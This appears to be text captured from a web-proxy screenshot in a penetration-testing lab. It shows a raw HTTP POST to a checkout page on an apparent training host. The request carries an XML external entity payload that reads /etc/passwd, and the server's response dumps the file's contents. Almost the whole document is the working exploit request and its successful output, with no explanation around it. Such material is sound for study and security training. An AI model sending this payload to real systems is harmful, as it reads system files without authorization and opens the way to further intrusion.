 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 204
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=2ijm5v2lds1sq82b6g6f5u9qp8
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY xxetest SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <subtotal>
20 undefined
21 </subtotal>
22 <userid>
23 &xxetest;
24 </userid>
25 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jul 2024 15:03:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 974
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User:
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30
31 <br>
Checkout Process not Implemented